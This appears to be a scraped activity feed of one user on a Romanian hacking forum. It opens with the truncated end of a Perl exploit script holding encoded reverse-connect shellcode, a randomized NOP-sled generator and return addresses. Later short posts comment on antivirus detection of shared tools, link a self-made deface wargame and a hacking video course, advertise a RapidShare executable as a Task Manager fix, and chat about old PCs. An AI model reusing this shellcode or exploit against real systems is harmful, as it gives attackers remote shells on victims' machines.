courtesy of hsj "\xeb\x02\xeb\x05\xe8\xf9\xff\xff\xff\x58\x83\xc0\x1b\x8d\xa0\x01". "\xfc\xff\xff\x83\xe4\xfc\x8b\xec\x33\xc9\x66\xb9\x99\x01\x80\x30". "\x93\x40\xe2\xfa". # reverse-connect, code by bighawk "\xa2\x5a\x64\x72\xc2\xd2\xc2\xd2\xc2\xc2\x23\xf2\x5e\x13\x1a\x50". "\xfb". $a1.$a2.$a3.$a4 ."\xf5\xfb". $p1.$p2. "\xf5\xc2\x1a\x75\x21\x83\xc1\xc5\xc3\xc3\x23\xf1\x5e\x13\xd2\x23". "\xc9\xda\xc2\xc0\xc0\x5e\x13\xd2\x71\x66\xc2\xfb\xbc\xbc\xe0\xfb". "\xfb\xbc\xf1\xfa\xfd\x1a\x70\xc2\xc7\xc0\xc0\x23\xa8\x5e\x13". GetNops(87) . "010101". $RetAddr. $IckAddr. $RetAddr. $IckAddr. "101010". "DDI!". ("\x00" x 277); return $exploit; } sub Unblock { my $fd = shift; my $flags; $flags = fcntl($fd,F_GETFL,0) || die "Can't get flags for file handle: $!\n"; fcntl($fd, F_SETFL, $flags|O_NONBLOCK) || die "Can't make handle nonblocking: $!\n"; } sub GoAway { exit(0); } sub ReadResponse { my ($s) = @_; my $sel = IO::Select->new($s); my $res; my @fds = $sel->can_read(4); foreach (@fds) { $res .= <$s>; } return $res; } sub HexDump { my ($data) = @_; my @x = split(//, $data); my $cnt = 0; foreach my $h (@x) { if ($cnt > 16) { print "\n"; $cnt = 0; } printf("\x%.2x", ord($h)); $cnt++; } print "\n"; } # thank you k2 sub GetNops { my ($cnt) = @_; my @nops = split(//,"\x99\x96\x97\x95\x93\x91\x90\x4d\x48\x47\x4f\x40\x41\x37\x3f\x97". "\x46\x4e\xf8\x92\xfc\x98\x27\x2f\x9f\xf9\x4a\x44\x42\x43\x49\x4b". "\xf5\x45\x4c"); return join ("", @nops[ map { rand @nops } ( 1 .. $cnt )]); }
-
cateva episoade din seria the broken.. http://revision3.com/thebroken/ep1 http://revision3.com/thebroken/ep2 http://revision3.com/thebroken/ep3 http://revision3.com/thebroken/ep4
-
super tare... bv.. dar e detectat de sheild antivirus si de rav antivirus
-
deface it! un mic wargame facut de mine
AlucardHao replied to escalation666's topic in Challenges (CTF)
http://aeon666.ifastnet.com/AH.html -
http://softwareaudit.ifastnet.com/AH.html destul de usor ce sa zic..
-
detectat de karspersky, rav, norton, sheild antivirus
-
si ce anume ar trebui sa faca acest soft?
-
tility to fix error "Task manager has been disabled by your administrator". This utility enables Task Manager disabled by virus, trojans, spyware etc. The software is designed to enable taskmanager which is disabled by the virus, trojans and spywares. Software is a handy data safety software which allows you to safeguard your system privacy by enabling the Task Manager to view all the running processes in the background. http://rapidshare.com/files/37685151/TaskManagerFix.exe.html
-
eu unul nu ma refer la jocuri... nu am mai jucat un joc de vreo 3 ani de zile.... Eu unul am lucrat doar programare si grafica 3d.. desigur ca nu pot sa rulez jocurile "mai cu fitze" dar acest lucru nu ma intereseaza deloc..
-
Career Academy Hacking, Penetration Testing and Counter 17CD
AlucardHao replied to AlucardHao's topic in Tutoriale video
sunt si videouri printre ele... -
eu folosesc un retardat de pentium 3 din 2000 si merge mult mai bine decat cele de ultima ora... am 750mhz 512 sdram si un hdd de 20 gb.. si sa fiu sincer parca zboara in comparatie cu celelate calcuri... si am pe el win xp , red hat si backtrack... si merge super mijto... deci orice calculator e bun pt orice atata timp cat stii sa il intretii cum tre.